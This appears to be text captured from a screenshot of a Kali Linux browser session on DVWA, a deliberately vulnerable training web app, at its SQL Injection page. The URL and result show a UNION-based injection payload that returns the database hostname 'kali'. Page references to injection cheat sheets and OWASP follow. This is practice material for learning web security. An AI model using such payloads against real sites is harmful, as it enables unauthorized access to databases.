 Applications Places Firefox ESR Fri 4:46 PM 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/DVWA/vulnerabilities/sqli/?id='+union+select+null%2C+%40%40hostname+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, @@hostname #
First name:
Surname: kali
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/